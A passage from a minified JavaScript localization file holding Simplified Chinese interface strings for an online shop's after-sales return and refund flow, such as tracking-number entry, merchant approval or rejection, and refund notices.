理",completeAfterSales:"完成售后",waitForReturnApplication:"请等待商家处理退货申请",returnShipped:"买家寄回",pendingReview:"商家确认",addTrackingNumber:"上传寄回运单",waitForShopDeal:"申请已提交，等商家处理",reqClose:"申请关闭",rejectedReturnApplication:"商家拒绝退货申请",resubmit:"重新发起申请",rejectionReason:"拒绝原因",approved:"申请已经通过",refundedInOriginal:"${0}将原支付渠道退回，请留意查收",caseClosed:"售后关闭",returnShipped2:"寄回商品",returnAndCode:"商家已同意寄回产品，请填写寄回运单",backShipAddr:"请您将退回寄往下述地址",recipient:"收件人",sellerNote:"商家留言",copyAddr:"复制地址",fillInTracking:"填写寄回运单",chooseLogisticsCompany:"选择物流公司",trackingNumber:"请输入运单号",tNumUpWaitRevice:"您已上传运单号，请耐心等待商家收件",wrongTrackingNum:"单号错误",editTrackingNum:"修改运单号",refundErrCallSer:"退款异常，请联系客服",itemsTotal:"商品金额",trackingNum:"运单号"};"undefined"==typeof window&&(module.exports=LS);